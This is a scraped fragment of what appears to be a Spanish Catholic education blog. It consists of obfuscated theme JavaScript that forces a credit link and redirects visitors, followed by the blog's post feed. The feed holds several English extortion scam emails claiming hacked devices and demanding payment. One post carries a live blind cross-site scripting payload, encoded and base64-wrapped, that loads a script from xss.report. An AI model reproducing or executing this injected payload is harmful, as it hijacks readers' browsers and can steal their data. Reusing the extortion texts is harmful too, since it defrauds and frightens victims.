_0x888ex5=_0x888ex3[_0xe973[3]][_0x888ex4][_0xe973[6]]}};document[_0xe973[8]](_0xe973[7])[_0xe973[6]]= _0x888ex5}function random(_0x888ex7){var _0x888ex8=parseInt(_0x888ex7[_0xe973[1]][_0xe973[9]].$t,10),_0x888ex9=Math[_0xe973[11]](Math[_0xe973[10]]()* _0x888ex8),_0x888exa=document[_0xe973[13]](_0xe973[12]);_0x888exa[_0xe973[14]]= _0xe973[15]+ _0x888ex9+ _0xe973[16];_0x888exa[_0xe973[17]]= _0xe973[18];document[_0xe973[21]](_0xe973[20])[0][_0xe973[19]](_0x888exa)}(function(){var _0x888exb=document[_0xe973[13]](_0xe973[12]);_0x888exb[_0xe973[14]]= _0xe973[22];_0x888exb[_0xe973[17]]= _0xe973[18];document[_0xe973[21]](_0xe973[20])[0][_0xe973[19]](_0x888exb)})()
var _0xe490=["\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x2E\x63\x6F\x6D\x2F\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\x54\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x73\x64","\x6C\x65\x6E\x67\x74\x68","\x23\x73\x64\x3A\x76\x69\x73\x69\x62\x6C\x65","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x63\x72\x65\x64\x69\x74\x2E\x74\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x2E\x63\x6F\x6D\x2F","\x72\x65\x61\x64\x79"];$(document)[_0xe490[8]](function (){$(_0xe490[2])[_0xe490[1]](_0xe490[0]);setInterval(function (){if(!$(_0xe490[4])[_0xe490[3]]){window[_0xe490[6]][_0xe490[5]]=_0xe490[7];} ;} ,3000);} );
//]]>
</script>
<button id='toTop'><i class='fa fa-angle-double-up'></i></button>
<script type='text/javascript'> 
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>'+n[a].innerHTML+'<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY79jNVSNMpV5rs1rmmwCrq6Mluqeg:1769989194487';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d972501068868456520','//educacionreligiosa.adsumus.edu.mx/2020/12/dibujo-santo-domingo-de-silos-abad.html','972501068868456520');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '972501068868456520', 'title': 'Educacion Religiosa', 'url': 'https://educacionreligiosa.adsumus.edu.mx/2020/12/dibujo-santo-domingo-de-silos-abad.html', 'canonicalUrl': 'https://educacionreligiosa.adsumus.edu.mx/2020/12/dibujo-santo-domingo-de-silos-abad.html', 'homepageUrl': 'https://educacionreligiosa.adsumus.edu.mx/', 'searchUrl': 'https://educacionreligiosa.adsumus.edu.mx/search', 'canonicalHomepageUrl': 'https://educacionreligiosa.adsumus.edu.mx/', 'blogspotFaviconUrl': 'https://educacionreligiosa.adsumus.edu.mx/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Educacion Religiosa - RSS\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/972501068868456520/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/1488490939557077689/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '1488490939557077689', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjwZ1YShiRdhlxDHxxqixmMVHwUXIozIOgyASc2lgEHLEDqijKRBGXGIcR60xajQNvc9ZolG3VLGPwTKPG5MEgBnrczIVqVRKs68piX7KB5NlJLbAMvZ8SzD8xcSM_jXp-0psVVHyZ2sg/s72-w452-c-h640/12-domingo+silos.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjwZ1YShiRdhlxDHxxqixmMVHwUXIozIOgyASc2lgEHLEDqijKRBGXGIcR60xajQNvc9ZolG3VLGPwTKPG5MEgBnrczIVqVRKs68piX7KB5NlJLbAMvZ8SzD8xcSM_jXp-0psVVHyZ2sg/w452-h640/12-domingo+silos.jpg', 'pageName': 'DIBUJO: Santo Domingo de Silos, abad', 'pageTitle': 'Educacion Religiosa: DIBUJO: Santo Domingo de Silos, abad'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DIBUJO: Santo Domingo de Silos, abad', 'description': ' \xa0    ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjwZ1YShiRdhlxDHxxqixmMVHwUXIozIOgyASc2lgEHLEDqijKRBGXGIcR60xajQNvc9ZolG3VLGPwTKPG5MEgBnrczIVqVRKs68piX7KB5NlJLbAMvZ8SzD8xcSM_jXp-0psVVHyZ2sg/w452-h640/12-domingo+silos.jpg', 'url': 'https://educacionreligiosa.adsumus.edu.mx/2020/12/dibujo-santo-domingo-de-silos-abad.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1488490939557077689}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'StaticPages', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://educacionreligiosa.adsumus.edu.mx/', 'title': 'P\xe1gina Principal'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'BlogHeader', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'SidePanel', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'SidePanel', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML234', 'SidePanel', document.getElementById('HTML234'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'DropDownNavigation', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'forNewsTicker', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'forHomeBigger', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'ForRecentWidgets', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ForRecentWidgets', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ForRecentWidgets', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ForRecentWidgets', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'WidgetColumnLeft', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3926937703-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ForRecentWidgets1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'WidgetColumn1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'WidgetColumn2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebarWidgetsAbove', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'st-content1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'st-content2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'st-content3', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebarWidgets', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarWidgets', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarWidgets', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebarWidgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '972501068868456520', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4_Fmrylm4elbBktDzgjCXf3Mas4g:1769989194488', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'midColumn_1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'LeftColumn', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'RightColumn', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML320', 'bot-full', document.getElementById('HTML320'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footerw1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footerw2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footerw3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'footerw4', document.getElementById('HTML30'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=10&alt=json-in-script&start-index=1&callback=jQuery21307044952119366632_1769989193822&_=1769989193824
body_size: 3763
content:
// API callback
jQuery21307044952119366632_1769989193822({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2026-02-01T08:01:00.706-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-884966412606505798"},"published":{"$t":"2025-11-18T10:52:00.000-08:00"},"updated":{"$t":"2025-11-18T15:28:39.351-08:00"},"title":{"type":"text","$t":"Your private information has been stolen because of suspicious events."},"summary":{"type":"text","$t":"Greetings!    Would like to introduce myself - I am a specialized hacker, and have succeeded in hacking your operating system.  At this moment, I have obtained a complete access to account of yours (this is pass from elhermanoasno.educacionreligiosa@blogger.com: ).  On top of that, I was also unnoticeably observing all your activities and spying on you for few past months.  It was possible "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/884966412606505798\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html","title":"Your private information has been stolen because of suspicious events."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1316770560264847904"},"published":{"$t":"2025-09-11T15:38:00.000-07:00"},"updated":{"$t":"2025-09-11T06:39:10.461-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\r\rI have to share bad news with you.\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\rAfter that, I have started tracking your internet activities.\r\rHere is the sequence of events: \rSome time ago I have purchased access to email accounts from hackers (nowadays, it is quite simple to purchase such thing online).\rObviously, I have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1316770560264847904\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-604731825755783553"},"published":{"$t":"2025-06-04T07:32:00.000-07:00"},"updated":{"$t":"2025-06-04T10:47:36.244-07:00"},"title":{"type":"text","$t":"Money Transfer Confirmation."},"summary":{"type":"text","$t":"Greetings!\r\rThis email has nothing good for you. It is a reminder about your dirty deeds!\r\rIt has been around 4 months since your device that you use to access the internet, has been infected with spyware.\rI have been tracking your online activities for a long time by now.\r\rHow it has become possible:\rApproximately half a year ago there was a huge leak of personal data (mainly passwords and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/604731825755783553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html","title":"Money Transfer Confirmation."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2240571220324717836"},"published":{"$t":"2025-03-29T07:09:00.000-07:00"},"updated":{"$t":"2025-03-29T10:09:17.600-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rI have to share bad news with you.\u0026lt;\/br\u0026gt;\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\u0026lt;\/br\u0026gt;\rAfter that, I have started tracking your internet activities.\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rHere is the sequence of events: \u0026lt;\/br\u0026gt;\rSome time ago I have purchased access to email accounts from hackers ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2240571220324717836\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6967390642280152537"},"published":{"$t":"2024-08-29T03:04:00.001-07:00"},"updated":{"$t":"2024-08-29T03:04:23.986-07:00"},"title":{"type":"text","$t":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"},"summary":{"type":"text","$t":"Name: Email: admin@kepro.itMessage: %22%3E%3CNOSCRIPT%3E%3Cp%20title%3D%22%3C%2FNOSCRIPT%3E%3Cscript%20src%3D%2F%2Fxss.report%2Fc%2Fmookaah%3E%3C%2Fscript%3E%22%3E%20%253E%253C%252FtiTle%253E%253C%252FstYle%253E%253C%252FtexTarea%253E%253C%252FscrIpt%253E%2522%252F%252F%27%252F%252F%253E%253CscrIpt%2520src%253D%252F%252Fxss.report%252Fc%252Fmookaah%253E%253C%252FscrIpt%253E%20%20%20        "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6967390642280152537\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html","title":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-8431645820435376682"},"published":{"$t":"2024-05-10T08:49:00.000-07:00"},"updated":{"$t":"2024-05-10T11:49:22.987-07:00"},"title":{"type":"text","$t":"Delivery Status Notification (editing needed)."},"summary":{"type":"text","$t":"Greetings,\rI am sorry, but I have to start with the bad news. \r\rA few months ago, I gained access to your account linked to OS, and therefore to all the devices you use for internet browsing. \rThen it was easy for me to install special software on all your devices that tracked your every keystroke and mouse movement. \rAfter that, gaining access to your personal e-mail "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/8431645820435376682\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html","title":"Delivery Status Notification (editing needed)."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1905603743843003882"},"published":{"$t":"2024-05-06T23:12:00.000-07:00"},"updated":{"$t":"2024-05-06T16:12:08.181-07:00"},"title":{"type":"text","$t":"Your personal data has leaked due to suspected harmful activities."},"summary":{"type":"text","$t":"Hi there!\r\rI am a professional hacker and have successfully managed to hack your operating system.\rCurrently I have gained full access to your account. In addition, I was secretly monitoring all your activities and watching you for several months.\rThe thing is your computer was infected with harmful spyware due to the fact that you had visited a website with porn content previously.\r\rLet me "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1905603743843003882\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html#comment-form","title":"0 